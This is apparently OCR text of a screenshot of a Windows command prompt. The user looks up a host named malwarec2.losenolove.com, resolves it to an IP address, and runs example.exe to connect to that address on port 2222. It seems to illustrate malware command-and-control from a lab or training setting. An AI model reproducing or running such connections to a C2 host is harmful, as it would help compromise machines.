 C:\Windows\system32\cmd.exe - example.exe 54.80.166.26 2222
Minimize
Microsoft Windows [Version 10.0.17134.471]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\JIM.STEVENS>cd Desktop
C:\Users\JIM.STEVENS\Desktop>example.exe
example.exe [host] [port]
C:\Users\JIM.STEVENS\Desktop>nslookup malwarec2.losenolove.com
Server:  UnKnown
Address:  10.10.10.3
Non-authoritative answer:
Name:    malwarec2.losenolove.com
Address:  54.80.166.26
C:\Users\JIM.STEVENS\Desktop>example.exe 54.80.166.266 2222
Could not connect to 54.80.166.266:2222
C:\Users\JIM.STEVENS\Desktop>example.exe 54.80.166.26 2222
Recycle Bin
Firefox
Google
Chrome
PuTTY
Microsoft
Edge
iexplore -
Shortcut
EARTH
DEHYDRATED
BOULDERS
ADD WATER
Type here to search
8:05 PM
10/8/2019
2